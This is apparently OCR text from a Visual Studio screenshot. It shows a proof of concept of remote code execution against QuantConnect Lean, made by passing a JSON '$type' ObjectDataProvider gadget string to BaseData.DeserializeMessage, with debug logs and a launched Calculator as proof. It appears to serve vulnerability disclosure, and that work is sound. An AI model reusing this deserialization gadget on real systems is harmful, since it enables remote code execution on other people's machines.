 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q) Quan
Debug Any CPU QuantConnect.Lean.Launcher Continue
Process: [14076] QuantConnect.Lean.Launc Lifecycle Events Thread: Stack Frame:
Live Visual Tree
Slice.cs BasicTemplateAlgorithm.cs IAlgorithm.cs QCAlgorithm.cs
QuantConnect.Algorithm.CSharp QuantConnect.Algorithm.CSharp.BasicTemplateAlg OnData(Slice data)
46 {
47 SetHoldings(_spy, 1);
48 Debug("Purchased Stock");
49 Debug("RCE Begins");
50 // string containing exploit code. The string source can be data from remote data server or
51 string server_data = "{\"$type\":\"System.Windows.Data.ObjectDataProvider,PresentationFrame
52 // Call the DeserializeMessage method in BaseData by passing string, which will try to dese
53 object obj = BaseData.DeserializeMessage(server_data);
D:\Apps\Lean-2.4.0.1\Lean-2.4.0.1\Launcher\bin\...
3:59:59
20190825 14:56:01 Trace:: FileSystemDataFeed.GetEnumerato
r(): Begin: 07-10-2013 04:00:00 UTC
20190825 14:56:01 Trace:: Debug: Purchased Stock
20190825 14:56:01 Trace:: Debug: RCE Begins
20190825 14:56:20 Trace:: FileSystemDataFeed.Run(): Data
Feed Completed at 11-10-2013 20:00:00 UTC
20190825 14:56:20 Trace:: AlgorithmManager.Run(): Firing
On End Of Algorithm...
Search (Ctrl+E) Search Depth:
Name Value Type
Show output from: Debug
): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\PresentationFramework\v4.0_4.0.
): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_MSIL\WindowsBase\v4.0_4.0.0.0__31bf3856ad364e35\WindowsBase.dll'. Skipped loadin
): Loaded 'C:\WINDOWS\Microsoft.Net\assembly\GAC_64\PresentationCore\v4.0_4.0.0.0__31bf3856ad364e35\PresentationCore.dll'. Skippe
ObjectInstance.
ObjectInstance.
): Loaded 'C:\Users\rajkumar\AppData\Local\Temp\VisualStudio.XamlDiagnostics.14076\Microsoft.VisualStudio.DesignTools.WpfTap.dll'
Autos Locals Watch 1
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ⅟x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =